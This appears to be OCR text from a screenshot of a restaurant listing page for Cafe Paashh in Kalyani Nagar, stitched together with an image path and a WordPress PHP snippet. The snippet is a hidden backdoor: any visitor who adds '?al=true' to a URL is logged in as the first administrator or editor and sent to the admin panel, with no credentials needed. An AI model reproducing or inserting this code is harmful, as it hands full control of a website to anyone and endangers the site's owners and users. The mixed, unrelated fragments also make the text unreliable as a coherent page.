
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Cafe Paashh,
Kalyani Nagar
Cafe, European, Modern Indian,
Desserts
Add Review